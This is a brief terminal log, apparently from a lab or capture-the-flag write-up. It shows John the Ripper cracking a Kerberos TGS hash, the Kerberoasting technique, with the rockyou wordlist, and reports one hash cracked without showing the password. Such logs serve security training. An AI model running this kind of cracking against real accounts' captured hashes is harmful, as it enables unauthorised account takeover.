 $ sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
[sudo] password for miao:
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
(?)
1g 0:00:00:11 DONE (2023-07-31 23:33) 0.08576g/s 1118Kp/s 1118Kc/s 1118KC/s 1Gob
ucs!..1Eoska6
Use the "--show" option to display all of the cracked passwords reliably
Session completed.